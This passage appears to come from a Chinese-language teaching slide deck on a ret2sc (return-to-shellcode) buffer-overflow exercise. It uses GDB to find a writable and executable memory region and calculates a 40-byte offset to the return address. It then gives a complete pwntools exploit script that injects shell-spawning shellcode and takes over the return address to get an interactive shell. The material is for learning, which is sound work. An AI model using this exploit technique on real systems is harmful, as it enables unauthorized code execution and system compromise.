

Slide 109

使用 GDB 工具尋找一段區間是程式可執行可寫
此題改採用Ubuntu，Kali 2021.3有系統保護
，會沒有rwxp的記憶體區段。
把邪惡的shellcode寫進這裡

Slide 110
使用 GDB 工具尋找一段區間是程式可執行可寫
此題改採用Ubuntu，Kali 2021.3有系統保護
，會沒有rwxp的記憶體區段。
把邪惡的shellcode寫進這裡

Slide 111

距離 return 的位置為：
0x7fffffffde48 – 0x7fffffffde20
=
0x28(40)

Slide 112
撰寫exploit code

Slide 113


from pwn import *
r = process('./ret2sc')
shellcodeaddress = 0x804a060
r.recvuntil(":")
r.sendline(asm(shellcraft.sh()))
r.recvuntil(":")
payload = b"g"*0x28 + p32(shellcodeaddress)
r.sendline(payload)
r.interactive()

